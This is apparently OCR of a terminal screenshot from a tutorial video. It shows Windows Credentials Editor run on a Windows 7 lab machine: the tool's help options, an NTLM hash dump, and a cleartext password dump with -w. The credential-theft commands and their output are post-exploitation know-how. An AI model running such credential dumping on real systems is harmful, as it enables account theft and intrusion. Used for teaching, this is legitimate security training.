 Applications
Places
Terminal
Thu 9:12 AM
1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/wce
root@kali: ~
root@kali: ~
-d Delete NTLM credentials from logon session.
Parameters: <luid>.
-a Use Addresses.
Parameters: <addresses>
-f Force 'safe mode'.
-g Generate LM & NT Hash.
Parameters: <password>.
-K Dump Kerberos tickets to file (unix & 'windows wce' format)
-k Read Kerberos tickets from file and insert into Windows cache
-w Dump cleartext passwords stored by the digest authentication package
-v verbose output.
C:\Windows\System32>wcew32.exe
wcew32.exe
'wcew32.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32>wce32.exe
wce32.exe
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
WIN7:WIN7-VM:3AE4A33C6BE4165B8AB44EA684EA1874:56BFAC1708FF5A677F0892C2C9491C58
C:\Windows\System32>wce32.exe -w
wce32.exe -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
WIN7\WIN7-VM:testbenchpass
WIN7-VM$\WORKGROUP:
C:\Windows\System32>wce32.exe -g
$HACKERSPLOIT_